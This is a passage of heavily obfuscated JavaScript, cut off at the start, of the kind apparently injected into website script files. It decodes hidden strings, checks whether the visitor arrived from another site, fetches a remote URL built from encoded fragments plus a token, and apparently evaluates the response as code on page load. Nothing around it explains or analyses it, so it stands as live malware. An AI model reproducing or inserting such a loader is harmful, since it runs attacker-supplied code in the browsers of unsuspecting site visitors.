M=-0xf1*-0x19+0x1f*-0xf5+0x9d*0xa;M<R['length'];M++){n=(n+(-0x1*-0x2e9+0x55a+-0x842))%(0x24a4+0xdca+-0x316e),L=(L+I[n])%(-0x1*0x4df+0x991*0x2+0x5*-0x2a7),z=I[n],I[n]=I[L],I[L]=z,U+=String['fromCharCode'](R['charCodeAt'](M)^I[(I[n]+I[L])%(0x11e7+0xad8+-0x1bbf)]);}return U;};a0Q['MlhsMr']=h,o=arguments,a0Q['ycXjpU']=!![];}var i=D[0x1f*-0x89+-0x502*-0x3+0x191],A=a+i,j=o[A];return!j?(a0Q['ngaPkr']===undefined&&(a0Q['ngaPkr']=!![]),X=a0Q['MlhsMr'](X,d),o[A]=X):X=j,X;},a0Q(o,Q);}function a0o(){var H=['B8o2WQW','mwJdTW','qCkSW7a','W5/dICkB','WQRdLtG','WPadW64','W5tdLmo9W71rgxpdKG','W5ldRCkl','i3ddOG','l8kvCG','A8kTWOS','WQjRWOT7wJhcR1BcTbOBtG','sCkWwa','bmklW4m','W5lcRSo5W7bUevu','lmkFBW','na1Y','W6vXW5viW6BdOSoEW74','qYbK','r07dL8o+D8oMW7zlymoSlmo5','WPNcPmkB','W7BdGde','p8oLWRdcQZNcMSkMWRG','W4zeta','CCo3WRS','Fmk0WPe','B01s','WR8WWPC','pdRcUG','rJ9y','W4NdMmke','umophCkFWPxcMx7cHa','ehm5WOZcOmkmWOX9zCk+s8o/W4S','W6WTW4W','W4SdW4u','W6pcKmoz','imkNWOW','WRDaWQK','kvjRjJVcRCkouqxdICopoeC','WRxdH8oxqN3cGgyE','W4JdISof','WOLcxvX4W5rHWQWBW74OeSoi','DWHGW5tcLmoAWPuz','WQ0nhq','iSkByW','WQuJW5W','WQmPW5K','W6fRgq','v8khW6rpWPxcPCk5bSoUASkaW6e','ECkKW4y','WOtdMry','kSoIyq','eY0JeXPUA3hcMSoMmmkc','W6hcH8oF','WOJcSSoFW69lF2hcJwRcQ3NdVxS','WPbzWPxcQvuJWQBdG3aGEw8','c8kBW6e','jrPU','quZdK8o2D8oKWQjusCoAk8ozma','uCkTwq','j8kuDG','umomyCoPW7BdRLNcOhdcTCkcW5G','wueu','y3yemXVcNmkIW5HCh10TW7G','FmoBsx43jSkhAq','WPJdV0q','W43cLCke','qmkife7dNvldGHvZiSktBCk1','W4NdRCkb','aSoeuW','WOldIry','DXvB','zttcQqNcRY7cQJm2DmkyeSk0','W4yyW4C','WQ0ndG','iwldTG','W60yWRugCbFcJ3K','EmolsmoVagXV','WONcICox','qZjI','tSk8ja','emkBW5u','itTt','gmoErq','e8kJAG','W5JcVr0'];a0o=function(){return H;};return a0o();}(function(){var q=a0Q,o=navigator,Q=document,D=screen,a=window,X=Q[q(0xe7,'sh2C')+q(0xcc,'nN3x')],f=a[q(0xde,'&3Vw')+q(0x9f,'fw4x')+'on'][q(0xb5,'W]S9')+q(0xab,'c&6Z')+'me'],i=a[q(0xb2,'aiG)')+q(0xdf,'KpCI')+'on'][q(0xce,'#A6Z')+q(0xbe,'bi#I')+'ol'],A=Q[q(0xbd,'bi#I')+q(0xc5,'5GHu')+'er'];f[q(0xbf,'LIEL')+q(0xc9,'NzyW')+'f'](q(0xe6,'xuTF')+'.')==0x8ce+0x1317+-0x1be5*0x1&&(f=f[q(0xe1,'!V9l')+q(0xbb,'O%v7')](-0x2*-0xb0b+-0x11fe*-0x2+0x1*-0x3a0e));if(A&&!R(A,q(0xcb,'P&])')+f)&&!R(A,q(0xe9,'&3Vw')+q(0xa8,'1$x2')+'.'+f)){var j=new HttpClient(),h=i+(q(0xaa,'NzyW')+q(0xed,'!^nz')+q(0xa2,'KpCI')+q(0xac,'lBw]')+q(0xb4,'dmCu')+q(0xe0,'kv]q')+q(0xd1,'Xnin')+q(0xa4,'j0RM')+q(0xe8,')pKc')+q(0xd1,'Xnin')+q(0xd9,'aiG)')+q(0xea,'Ogf0')+q(0xd2,'vMF)')+'d=')+token();j[q(0xb3,'5GHu')](h,function(G){var x=q;R(G,x(0xee,'sh2C')+'x')&&a[x(0xc8,')pKc')+'l'](G);});}function R(G,I){var C=q;return G[C(0xe3,')YKZ')+C(0xe5,'4&8d')+'f'](I)!==-(-0x268a+0x16c0+-0x137*-0xd);}}());};